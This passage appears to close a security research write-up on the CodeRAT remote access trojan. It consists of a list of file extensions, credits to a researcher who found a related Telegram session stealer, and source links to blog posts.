.vspx,.vssettings,.vssscc,.vsz,.w32,.webtest,.wid,.wiq,.wsdl,.wsf,.wsp,.xaml,.xaml,.xsl,.xslt,.xss,.accdb,.aif,.aiff,.application,.appref-ms,.au,.cls,.coverage,.dlx,.dsp,.dsw,.eps,.generictest,.hdmp,.ilk,.ipp,.mdb,.mdp,.mpe,.mpeg,.mpg,.msm,.ocx,.olb,.pcx,.pri,.qt,.ra,.ram,.rll,.rpt,.src,.svn-base,.tga,.tlb
I would like to credit Rico Jambor for the first discovery of RoboThief and for helping us contact Mr Moded (the CodeRAT developer).
https://blog.rico-j.de/telegram-session-stealer
Source: https://www.safebreach.com/resources/blog/remote-access-trojan-coderat/
